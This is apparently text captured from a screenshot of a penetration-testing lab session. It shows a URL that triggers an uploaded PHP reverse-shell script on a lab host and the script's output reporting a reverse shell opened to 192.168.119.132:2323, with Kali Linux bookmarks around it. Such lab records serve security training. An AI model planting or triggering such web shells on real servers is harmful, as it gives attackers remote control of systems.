 10.11.1.73:8080/filemanager/collectives/DG0/a/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.119.132:2323 ERROR: Shell process terminated